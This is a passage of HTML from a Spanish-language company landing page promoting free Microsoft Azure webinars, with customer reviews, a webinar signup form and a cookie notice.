loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Rosalba Bejarano </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excelente servicio, amplio portafolio. Pendientes de los servicios y productos que usamos y necesitamos.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" data-time="1727308800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXP481Q4V0fSLLllxpMXpcdYPiBsTHy4p_oQOa9Al0mqk_VpR_H=w40-h40-c-rp-mo-br100" alt="pablo arguello profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> pablo arguello </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excelente<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" data-time="1727308800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjV-WQgBJrlWUM5nbDixfzy1X9Q4WIJtdldtgvMHTU_EpeqrL80U=w40-h40-c-rp-mo-br100" alt="maria zorro profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> maria zorro </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Me encantó! Hugo súper claro con la información<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div>   </div> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://tincorp.net/wp-content/uploads/trustindex-google-widget.css?1762932443"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51d1eb5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51d1eb5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69cf7ed6" data-id="69cf7ed6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69de60dd elementor-widget elementor-widget-image" data-id="69de60dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1600" height="1066" src="https://tincorp.net/wp-content/uploads/2023/08/Seminarios.jpeg" class="attachment-full size-full wp-image-5032" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Seminarios.jpeg 1600w, https://tincorp.net/wp-content/uploads/2023/08/Seminarios-300x200.jpeg 300w, https://tincorp.net/wp-content/uploads/2023/08/Seminarios-1024x682.jpeg 1024w, https://tincorp.net/wp-content/uploads/2023/08/Seminarios-768x512.jpeg 768w, https://tincorp.net/wp-content/uploads/2023/08/Seminarios-1536x1023.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36376e3" data-id="36376e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48a3a0f3 elementor-widget elementor-widget-heading" data-id="48a3a0f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Seminario Gratuito de Actualización</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-70670ea9 elementor-widget elementor-widget-heading" data-id="70670ea9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Únete a nuestra serie de seminarios web educativos: <b>"Evolucionando con Microsoft en la Nueva Era de la Tecnología y la Nube de Azure".</b> Estos seminarios te sumergirán en las últimas tendencias y prácticas clave para impulsar la transformación digital en tu empresa.
</br>
<br>
– <b>Seminario Gratuito 1 -  Azure IaaS: </b>Transformación Digital con Azure: Explorando un Mundo de Oportunidades
</br>
<br>
– <b>Seminario Gratuito 2 - Azure PaaS:</b> Un mundo de posibilidades para tu Innovación</br>
– <b>Seminario Gratuito 3 - Seguridad con Azure.</b> Habilitando la Nube Segura.</br></br></p>				</div>
				</div>
				<div class="elementor-element elementor-element-32f3126d elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="32f3126d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3MDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SEMINARIO GRATUITO AQUÍ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8fdd11 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c8fdd11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4311f765" data-id="4311f765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-57799fea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57799fea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ff4c35d" data-id="7ff4c35d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b81b0a4 elementor-widget elementor-widget-heading" data-id="3b81b0a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Inicia tu viaje de transformación digital ahora!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d94e84f elementor-widget elementor-widget-text-editor" data-id="5d94e84f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Con Nuestro Kit de Soluciones de Transformación Digital – <strong>Descubre Servicios Especializados de Azure</strong> para Potenciar tu empresa, contáctanos y un asesor te apoyará.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40c936c" data-id="40c936c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15678ad1 elementor-align-center elementor-widget elementor-widget-button" data-id="15678ad1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-pulse-grow" href="#formulario">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quiero que me contacten</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-79130656 elementor-widget elementor-widget-spacer" data-id="79130656" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d163ade elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d163ade" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dcaf567" data-id="6dcaf567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2efaa9a5 elementor-widget elementor-widget-text-editor" data-id="2efaa9a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tincorp International LLC | Todos los derechos reservados</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-105e329f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="105e329f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fb69bec" data-id="5fb69bec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60dbafad elementor-widget elementor-widget-spacer" data-id="60dbafad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-15060840"></div>		<div data-elementor-type="popup" data-elementor-id="5704" class="elementor elementor-5704 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="61" src="https://tincorp.net/wp-content/uploads/2024/01/azure-logo-2.png" class="attachment-large size-large wp-image-7962" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/653ae3d05ab1f/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11431" class="elementor elementor-11431 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1.5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-91fa7bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91fa7bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d59c1cf" data-id="d59c1cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e29c27 elementor-widget elementor-widget-heading" data-id="7e29c27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Usamos cookies esenciales para que nuestro sitio funcione. Con tu consentimiento, también podremos usar cookies no esenciales para mejorar la experiencia del usuario y analizar el tráfico del sitio web. Al hacer clic en “Aceptar“, acepta el uso de cookies de nuestro sitio web tal como se describe en nuestra&nbsp;Política de cookies.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-504bf48" data-id="504bf48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a852527 elementor-align-justify elementor-widget elementor-widget-button" data-id="a852527" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Aceptar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4602" class="elementor elementor-4602 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-52191521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52191521" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
